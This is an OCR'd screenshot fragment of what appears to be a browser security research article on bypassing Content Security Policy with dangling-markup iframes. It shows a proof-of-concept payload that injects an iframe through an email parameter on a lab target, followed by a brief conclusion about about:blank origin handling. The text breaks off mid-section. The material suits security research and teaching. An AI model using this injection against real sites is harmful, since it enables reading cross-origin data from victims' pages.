
<iframe 
src="//subdomain1.portswigger-
labs.net/bypassing-csp-with-
dangling-iframes/target.php?
email=%22><iframe name=%27" 
onload="cspBypass(this.contentW
indow)"></iframe>
Proof of concept
Conclusion
CSP treats about:blank URLs as the same origin
- however when an attacker sets a cross domain
iframe to about:blank, it becomes readable by
an attacker and is definitely not the same origin.
The Chrome mitigations for dangling markup